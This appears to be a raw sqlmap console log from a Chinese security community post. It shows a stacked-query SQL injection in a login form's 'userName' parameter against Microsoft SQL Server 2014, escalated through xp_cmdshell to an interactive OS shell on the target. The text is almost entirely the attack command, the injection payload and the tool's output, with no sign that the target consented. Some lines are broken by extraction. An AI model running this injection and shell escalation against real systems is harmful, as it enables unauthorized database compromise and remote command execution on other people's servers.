 sqlmap - PYTHON3 sqlmap.py -r "C:\Users\min\Desktop\22.txt" --os-shell
F:\安全工具\sqlmap-master\sqlmap-master>PYTHON3 sqlmap.py -r "C:\Users\min\Desktop\22.txt" --os-shell
{1.4.9.19#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:20:38 /2020-12-25/
[14:20:38] [INFO] parsing HTTP request from 'C:\Users\min\Desktop\22.txt'
[14:20:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:20:39] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: userName (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: userName=123';WAITFOR DELAY '0:0:5'--&password=321
---
[14:20:39] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2014
[14:20:39] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[14:20:51] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
C
[14:21:02] [INFO] adjusting time delay to 1 second due to good response times
:\Program Files\Microsoft SQL Server\MSSQL12.MSSQLSERVER\MSSQL\Log\ERRORLOG
[14:25:58] [INFO] testing if current user is DBA
[14:25:59] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
[14:26:00] [INFO] xp_cmdshell extended procedure is available
[14:26:30] [INFO] testing if xp_cmdshell extended procedure is usable
[14:26:33] [ERROR] unable to retrieve xp_cmdshell output
[14:26:33] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[14:26:33] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>
os-shell>
os-shell>
先知社区